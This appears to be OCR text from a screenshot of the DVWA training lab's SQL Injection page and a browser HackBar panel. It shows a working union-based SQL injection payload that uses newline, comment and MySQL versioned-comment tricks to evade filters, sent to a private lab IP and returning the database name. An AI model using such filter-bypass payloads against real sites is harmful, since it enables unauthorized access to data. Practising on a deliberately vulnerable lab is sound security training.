 DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: 1' regexp "
#" /*!11144union
select */database(
/*!11144*/),2--
First name: dvwa
Surname: 2
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse Adblock Plus HackBar »
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://172.16.120.165/dvwa/vulnerabilities/sqli/?id=1' regexp "%0A%23" /*!11144union %0A select
*/database(%0A /*!11144*/),2-- &Submit=Submit#
Post data Referer User Agent Cookies Clear All